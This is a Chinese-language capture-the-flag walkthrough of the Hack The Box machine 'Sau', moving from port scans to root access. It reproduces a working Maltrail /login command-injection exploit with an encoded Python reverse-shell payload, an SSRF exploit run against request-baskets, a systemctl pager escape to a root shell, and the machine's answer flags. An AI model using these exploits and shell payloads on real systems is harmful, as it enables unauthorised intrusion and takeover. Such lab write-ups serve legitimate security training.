目录
连接至HTB服务器并启动靶机
1.Which is the highest open TCP port on the target machine?
2.What is the name of the open source software that the application on 55555 is "powered by"?
使用浏览器访问靶机55555端口
3.What is the version of request-baskets running on Sau?
4.What is the 2023 CVE ID for a Server-Side Request Forgery (SSRF) in this version of request-baskets?
5.What is the name of the software that the application running on port 80 is "powered by"?
6.There is an unauthenticated command injection vulnerability in MailTrail v0.53. What is the relative path targeted by this exploit?
7.What user is the Mailtrack application running as on Sau?
Usage
8.Submit the flag located in the puma user's home directory.
USER_FLAG:0dcf961e44b7b988add4213cd59ea55e
9.What is the full path to the application the user puma can run as root on Sau?
10.What is the full version string for the instance of systemd installed on Sau?
11.What is the CVE ID for a local privilege escalation vulnerability that affects that particular systemd version?
12.Submit the flag located in the root user's home directory.
ROOT_FLAG:51933e9f19f1eb6eeaefb927d90caa42
连接至HTB服务器并启动靶机
靶机IP:10.10.11.224
分配IP:10.10.16.6
1.Which is the highest open TCP port on the target machine?
使用nmap对靶机进行端口扫描
nmap -p- -T4 --min-rate=1500 -sS -Pn {TARGET_IP}┌──(root㉿kali)-[/home/kali/Desktop/temp]
└─# nmap -p- -T4 --min-rate=1500 -sS -Pn 10.10.11.224
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-10-18 07:52 EDT
Nmap scan report for 10.10.11.224
Host is up (0.10s latency).
Not shown: 65531 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp filtered http
8338/tcp filtered unknown
55555/tcp open unknownNmap done: 1 IP address (1 host up) scanned in 32.60 seconds
由扫描结果可见,靶机开启的端口号最高的端口为:55555端口
2.What is the name of the open source software that the application on 55555 is "powered by"?
对靶机端口:22、80、8338、55555进行脚本、服务信息扫描
nmap -p 22,80,8338,55555 -sCV {TARGET_IP}┌──(root㉿kali)-[/home/kali/Desktop/temp]
└─# nmap -p 22,80,8338,55555 -sCV 10.10.11.224
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-10-18 07:55 EDT
Nmap scan report for 10.10.11.224
Host is up (0.077s latency).PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.7 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 aa:88:67:d7:13:3d:08:3a:8a:ce:9d:c4:dd:f3:e1:ed (RSA)
| 256 ec:2e:b1:05:87:2a:0c:7d:b1:49:87:64:95:dc:8a:21 (ECDSA)
|_ 256 b3:0c:47:fb:a2:f2:12:cc:ce:0b:58:82:0e:50:43:36 (ED25519)
80/tcp filtered http
8338/tcp filtered unknown
55555/tcp open unknown
| fingerprint-strings:
| FourOhFourRequest:
| HTTP/1.0 400 Bad Request
| Content-Type: text/plain; charset=utf-8
| X-Content-Type-Options: nosniff
| Date: Fri, 18 Oct 2024 11:44:06 GMT
| Content-Length: 75
| invalid basket name; the name does not match pattern: ^[wd-_\.]{1,250}$
| GenericLines, Help, Kerberos, LDAPSearchReq, LPDString, RTSPRequest, SSLSessionReq, TLSSessionReq, TerminalServerCookie:
| HTTP/1.1 400 Bad Request
| Content-Type: text/plain; charset=utf-8
| Connection: close
| Request
| GetRequest:
| HTTP/1.0 302 Found
| Content-Type: text/html; charset=utf-8
| Location: /web
| Date: Fri, 18 Oct 2024 11:43:37 GMT
| Content-Length: 27
| href="/web">Found</a>.
| HTTPOptions:
| HTTP/1.0 200 OK
| Allow: GET, OPTIONS
| Date: Fri, 18 Oct 2024 11:43:38 GMT
|_ Content-Length: 0
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port55555-TCP:V=7.94SVN%I=7%D=10/18%Time=67124CAC%P=x86_64-pc-linux-gnu
SF:%r(GetRequest,A2,"HTTP/1\.0\x20302\x20Found\r\nContent-Type:\x20text/ht
SF:ml;\x20charset=utf-8\r\nLocation:\x20/web\r\nDate:\x20Fri,\x2018\x20Oct
SF:\x202024\x2011:43:37\x20GMT\r\nContent-Length:\x2027\r\n\r\n<a\x20href=
SF:\"/web\">Found</a>\.\n\n")%r(GenericLines,67,"HTTP/1\.1\x20400\x20Bad\x
SF:20Request\r\nContent-Type:\x20text/plain;\x20charset=utf-8\r\nConnectio
SF:n:\x20close\r\n\r\n400\x20Bad\x20Request")%r(HTTPOptions,60,"HTTP/1\.0\
SF:x20200\x20OK\r\nAllow:\x20GET,\x20OPTIONS\r\nDate:\x20Fri,\x2018\x20Oct
SF:\x202024\x2011:43:38\x20GMT\r\nContent-Length:\x200\r\n\r\n")%r(RTSPReq
SF:uest,67,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nContent-Type:\x20text/pl
SF:ain;\x20charset=utf-8\r\nConnection:\x20close\r\n\r\n400\x20Bad\x20Requ
SF:est")%r(Help,67,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nContent-Type:\x2
SF:0text/plain;\x20charset=utf-8\r\nConnection:\x20close\r\n\r\n400\x20Bad
SF:\x20Request")%r(SSLSessionReq,67,"HTTP/1\.1\x20400\x20Bad\x20Request\r\
SF:nContent-Type:\x20text/plain;\x20charset=utf-8\r\nConnection:\x20close\
SF:r\n\r\n400\x20Bad\x20Request")%r(TerminalServerCookie,67,"HTTP/1\.1\x20
SF:400\x20Bad\x20Request\r\nContent-Type:\x20text/plain;\x20charset=utf-8\
SF:r\nConnection:\x20close\r\n\r\n400\x20Bad\x20Request")%r(TLSSessionReq,
SF:67,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nContent-Type:\x20text/plain;\
SF:x20charset=utf-8\r\nConnection:\x20close\r\n\r\n400\x20Bad\x20Request")
SF:%r(Kerberos,67,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nContent-Type:\x20
SF:text/plain;\x20charset=utf-8\r\nConnection:\x20close\r\n\r\n400\x20Bad\
SF:x20Request")%r(FourOhFourRequest,EA,"HTTP/1\.0\x20400\x20Bad\x20Request
SF:\r\nContent-Type:\x20text/plain;\x20charset=utf-8\r\nX-Content-Type-Opt
SF:ions:\x20nosniff\r\nDate:\x20Fri,\x2018\x20Oct\x202024\x2011:44:06\x20G
SF:MT\r\nContent-Length:\x2075\r\n\r\ninvalid\x20basket\x20name;\x20the\x2
SF:0name\x20does\x20not\x20match\x20pattern:\x20\^\[\\w\\d\\-_\\\.\]{1,250
SF:}\$\n")%r(LPDString,67,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nContent-T
SF:ype:\x20text/plain;\x20charset=utf-8\r\nConnection:\x20close\r\n\r\n400
SF:\x20Bad\x20Request")%r(LDAPSearchReq,67,"HTTP/1\.1\x20400\x20Bad\x20Req
SF:uest\r\nContent-Type:\x20text/plain;\x20charset=utf-8\r\nConnection:\x2
SF:0close\r\n\r\n400\x20Bad\x20Request");
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernelService detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 100.69 seconds
由扫描结果可见,靶机55555端口托管HTTP服务
使用浏览器访问靶机55555端口

在页面左下角可以找到该开源软件名称:request-baskets
3.What is the version of request-baskets running on Sau?

在页面左下角可以找到该开源软件版本:1.2.1
4.What is the 2023 CVE ID for a Server-Side Request Forgery (SSRF) in this version of request-baskets?
在VulDB(vul.com)对该软件进行漏洞搜索


通过CNNVD搜索该漏洞编号CVE-2023-27163可知,该漏洞影响该软件1.2.1及之前的版本
5.What is the name of the software that the application running on port 80 is "powered by"?
在github上找到相关Exp克隆到本地
git clone https://github.com/Rubioo02/CVE-2023-27163.git直接进行漏洞利用,尝试通过该SSRF漏洞访问靶机80端口
./CVE-2023-27163.sh -t http://{TARGET_IP}:55555/ -a http://127.0.0.1:80/┌──(root㉿kali)-[/home/kali/Desktop/temp/CVE-2023-27163]
└─# ./CVE-2023-27163.sh -t http://10.10.11.224:55555/ -a http://127.0.0.1:80/
>> Creating the basket: "ykmpoh"
>> Basket created! -> http://10.10.11.224:55555/ykmpoh
回显为成功生成,尝试直接访问该URL:http://10.10.11.224:55555/ykmpoh

在该页面左下角,可以看到80端口托管的服务为:Maltrail

6.There is an unauthenticated command injection vulnerability in MailTrail v0.53. What is the relative path targeted by this exploit?
直接在github上搜索该软件相关漏洞Exp直接下载到本地
查看该Exp脚本内容:
┌──(kali㉿kali)-[~/Desktop/temp]
└─$ cat exploit.py
'''
██████ ██▓███ ▒█████ ▒█████ ██ ▄█▀ ██▓▓█████ ██▀███
▒██ ▒ ▓██░ ██▒▒██▒ ██▒▒██▒ ██▒ ██▄█▒ ▓██▒▓█ ▀ ▓██ ▒ ██▒
░ ▓██▄ ▓██░ ██▓▒▒██░ ██▒▒██░ ██▒▓███▄░ ▒██▒▒███ ▓██ ░▄█ ▒
▒ ██▒▒██▄█▓▒ ▒▒██ ██░▒██ ██░▓██ █▄ ░██░▒▓█ ▄ ▒██▀▀█▄
▒██████▒▒▒██▒ ░ ░░ ████▓▒░░ ████▓▒░▒██▒ █▄░██░░▒████▒░██▓ ▒██▒
▒ ▒▓▒ ▒ ░▒▓▒░ ░ ░░ ▒░▒░▒░ ░ ▒░▒░▒░ ▒ ▒▒ ▓▒░▓ ░░ ▒░ ░░ ▒▓ ░▒▓░
░ ░▒ ░ ░░▒ ░ ░ ▒ ▒░ ░ ▒ ▒░ ░ ░▒ ▒░ ▒ ░ ░ ░ ░ ░▒ ░ ▒░
░ ░ ░ ░░ ░ ░ ░ ▒ ░ ░ ░ ▒ ░ ░░ ░ ▒ ░ ░ ░░ ░
░ ░ ░ ░ ░ ░ ░ ░ ░ ░ ░
'''import sys;
import os;
import base64;def main():
listening_IP = None
listening_PORT = None
target_URL = Noneif len(sys.argv) != 4:
print("Error. Needs listening IP, PORT and target URL.")
return(-1)listening_IP = sys.argv[1]
listening_PORT = sys.argv[2]
target_URL = sys.argv[3] + "/login"
print("Running exploit on " + str(target_URL))
curl_cmd(listening_IP, listening_PORT, target_URL)def curl_cmd(my_ip, my_port, target_url):
payload = f'python3 -c \'import socket,os,pty;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("{my_ip}",{my_port}));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);pty.spawn("/bin/sh")\''
encoded_payload = base64.b64encode(payload.encode()).decode() # encode the payload in Base64
command = f"curl '{target_url}' --data 'username=;`echo+\"{encoded_payload}\"+|+base64+-d+|+sh`'"
os.system(command)if __name__ == "__main__":
main()
在target_URL处可以,该Exp看到是对/login目录进行漏洞利用
7.What user is the Mailtrack application running as on Sau?
Usage
The script requires three arguments: the IP address where the reverse shell should connect back to (listening IP), the port number on which the reverse shell should connect (listening port) and the URL of the target system
python3 exploit.py [listening_IP] [listening_PORT] [target_URL]本地开启nc监听
┌──(root㉿kali)-[/home/kali/Desktop/temp]
└─# nc -lvnp 1425
listening on [any] 1425 ...
运行Exp脚本漏洞利用
┌──(root㉿kali)-[/home/kali/Desktop/temp]
└─# python exploit.py 10.10.16.6 1425 http://10.10.11.224:55555/ykmpoh
Running exploit on http://10.10.11.224:55555/ykmpoh/login
本地nc侧收到reverse_shell
┌──(root㉿kali)-[/home/kali/Desktop/temp]
└─# nc -lvnp 1425
listening on [any] 1425 ...
connect to [10.10.16.6] from (UNKNOWN) [10.10.11.224] 44226
$ whoami
whoami
puma
由whoami命令回显可见,运行该Mailtrack应用的用户为:puma
8.Submit the flag located in the puma user's home directory.
查找user_flag位置
find / -name 'user.txt' 2>/dev/null查看user_flag内容
cat /home/puma/user.txt$ script /dev/null -c bash
script /dev/null -c bash
Script started, file is /dev/null
puma@sau:/opt/maltrail$ find / -name 'user.txt' 2>/dev/null
find / -name 'user.txt' 2>/dev/null
/home/puma/user.txt
puma@sau:/opt/maltrail$ cat /home/puma/user.txt
cat /home/puma/user.txt
0dcf961e44b7b988add4213cd59ea55e
USER_FLAG:0dcf961e44b7b988add4213cd59ea55e
9.What is the full path to the application the user puma can run as root on Sau?
查看该用户能sudo执行的文件
sudo -lpuma@sau:/opt/maltrail$ sudo -l
sudo -l
Matching Defaults entries for puma on sau:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/binUser puma may run the following commands on sau:
(ALL : ALL) NOPASSWD: /usr/bin/systemctl status trail.service
由回显可见,/usr/bin/systemctl可在没有root密码的情况下sudo执行
10.What is the full version string for the instance of systemd installed on Sau?
直接使用systemctl查看systemd版本
systemctl --versionpuma@sau:/opt/maltrail$ systemctl --version
systemctl --version
systemd 245 (245.4-4ubuntu3.22)
+PAM +AUDIT +SELINUX +IMA +APPARMOR +SMACK +SYSVINIT +UTMP +LIBCRYPTSETUP +GCRYPT +GNUTLS +ACL +XZ +LZ4 +SECCOMP +BLKID +ELFUTILS +KMOD +IDN2 -IDN +PCRE2 default-hierarchy=hybrid
由回显可见,该服务器systemd版本为:systemd 245 (245.4-4ubuntu3.22)
11.What is the CVE ID for a local privilege escalation vulnerability that affects that particular systemd version?
通过对该systemd版本的搜索,可以找到一个本地提权漏洞:CVE-2023-26604

# Exploit Title: systemd 246 - Local Privilege Escalation
# Exploit Author: Iyaad Luqman K (init_6)
# Application: systemd 246
# Tested on: Ubuntu 22.04
# CVE: CVE-2023-26604systemd 246 was discovered to contain Privilege Escalation vulnerability, when the `systemctl status` command can be run as root user.
This vulnerability allows a local attacker to gain root privileges.## Proof Of Concept:
1. Run the systemctl command which can be run as root user.sudo /usr/bin/systemctl status any_service
2. The ouput is opened in a pager (less) which allows us to execute arbitrary commands.
3. Type in `!/bin/sh` in the pager to spawn a shell as root user.
简单的机翻国产化后
#漏洞利用标题:systemd 246 - Local Exploit Escalation
# Exploit作者:Iyaad Luqman K(init_6)
#应用程序:systemd 246
#测试版本:Ubuntu 22.04
编号CVE:CVE-2023-26604发现systemd 246包含漏洞升级,此时可以以root用户身份运行“systemctl status”命令。
此漏洞允许本地攻击者获得root权限。##概念验证:
1.运行可以以根用户身份运行的systemctl命令。sudo /usr/bin/systemctl status any_service
2.输出在一个分页器(less)中打开,它允许我们执行任意命令。
3.输入`!/bin/sh`作为root用户生成shell。
12.Submit the flag located in the root user's home directory.
直接sudo执行sudo -l中回显的可sudo执行的文件
sudo /usr/bin/systemctl status trail.service显示- (press RETURN)后开启bash
!/bin/shpuma@sau:/opt/maltrail$ sudo /usr/bin/systemctl status trail.service
sudo /usr/bin/systemctl status trail.service
WARNING: terminal is not fully functional
- (press RETURN)!/bin/sh
!//bbiinn//sshh!/bin/sh
# whoami
whoami
root
查找root_flag位置
find / -name 'root.txt' 2>/dev/null查看root_flag内容
cat /root/root.txt# find / -name 'root.txt' 2>/dev/null
find / -name 'root.txt' 2>/dev/null
/root/root.txt
# cat /root/root.txt
cat /root/root.txt
51933e9f19f1eb6eeaefb927d90caa42
